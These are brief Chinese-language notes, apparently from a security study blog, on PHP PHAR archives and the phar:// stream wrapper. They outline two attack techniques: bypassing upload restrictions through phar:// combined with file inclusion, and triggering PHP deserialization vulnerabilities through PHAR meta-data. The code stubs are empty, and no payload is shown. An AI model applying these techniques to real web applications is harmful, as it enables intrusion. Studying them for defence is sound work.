PHAR存档最有特色的一种方便的方法是将多个文件分组为一个文件。这样,PHAR存档提供了一种将完整的php应用程序分发到单个文件中并从该文件运行它的方法,而无需将其提取到磁盘。
PHP可以像在命令行上和从Web服务器上的任何其他文件一样轻松地执行PHAR存档。
phar伪协议
PHAR://协议
可以将多个文件归入一个本地文件夹,也可以包含一个文件
利用函数
姿势1:绕过上传限制
1 | 1.使用Phar://伪协议流可以绕过一些上传限制,大多数情况下和文件包含一起使用 |
phar反序列化
姿势2:[反序列化]漏洞
1 | # 漏洞触发 |
meta-data是以序列化的形式存储的。 有序列化数据必然会有反序列化操作,php一大部分的文件系统函数在通过phar://伪协议解析phar文件时,都会将meta-data进行反序列化。